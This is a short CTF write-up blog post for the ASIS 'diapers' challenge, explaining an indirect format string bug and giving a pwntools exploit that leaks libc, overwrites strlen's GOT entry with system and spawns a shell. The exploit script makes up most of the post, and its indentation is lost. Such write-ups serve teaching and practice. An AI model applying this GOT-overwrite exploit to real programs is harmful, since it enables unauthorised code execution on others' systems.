This challenge worked for me locally and i got remote shell also but i couldn’t intract with the server for which i don’t the reason, if any one of you finds it please comment to this blog.
Coming to challenge it was a indirect format string vulnerability where you are supposed to get control over the string that is not under our control. 
Here the brand name is ended with a null byte hence we cannot overflow to the buffer that is passed as argument to printf. But here calling “Change Diapers” decrement integer by -1, hence calling 257 times will make it 0xffffffff. Hence by doing this we can remove the NULL pointer and overflow into buffer and control the first argument to printf. So using format string vulnerability we can GOT of strlen with system and calling “change brand” with strlen and spwan a shell. Here is the exploit for the challenge
from pwn import *
strlen = 0x804b028
#p=remote("diapers.asis-ctf.ir",1343)
p=process("diapers")
p.recvuntil("> ")
p.sendline("3")
p.recvuntil("> ")
for x in range(0,257):
p.sendline("1")
p.recvuntil("> ")
p.sendline("0")
p.recvuntil(": ")
payload=fit({15:"%x-%x-"},filler="A",length=108)
p.sendline(payload)
p.recvuntil("> ")
p.sendline("2")
p.recvuntil(":\n")
p.recvuntil("-")
system=int(p.recvuntil("-").strip("-"),16)-0x15dc9
upper=int(hex(system)[2:6],16)
lower=int(hex(system)[6:10],16)
p.sendline("0")
p.recvuntil(": ")
if upper <= lower:
payload=fit({0:"sh\x00",15:p32(strlen+2)+p32(strlen)+"%"+str(upper-8)
+"x%18$hn"+"%"+str(abs(lower-upper))+ "x%19$hn" },length=108)
else :
payload=fit({0:"sh\x00",15:p32(strlen)+p32(strlen+2)+"%"+str(lower-8)
+"x%18$hn"+"%"+str(abs(upper-lower))+"x%19$hn" },length=108)
p.sendline(payload)
print p.recvuntil("> ")
p.sendline("2")
print p.recvuntil("> ")
p.sendline("0")
p.interactive()